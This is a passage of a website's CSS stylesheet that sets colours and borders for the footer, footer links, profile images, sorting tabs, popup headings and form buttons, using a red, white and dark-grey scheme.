    background-color: #fff!important;
    color:  #3a3939!important;

    }
    footer {
    background-color: #920004 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #fff!important;
    }
    .footerlink li a {
    color:  #3a3939!important;
    }

    .copyright {
    color:   #3a3939!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #920004 !important;
    }

    .profile_open img {
    border: 1px solid #3a3939!important;
    }

    .sorting li.active a {
    background-color:#fff!important;
    border: 1px solid #fff!important;

    }

    .sorting li a:hover{
    background-color:#fff!important;
    border: 1px solid #fff!important;

    }
    .optionlist li a:hover {
    color:#fff!important;
    }

    .popup_page h2 {
    background-color:#fff!important;
    color:#3a3939!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #fff!important;
    border: 1px solid #fff!important;
    background: #fff !important;
    }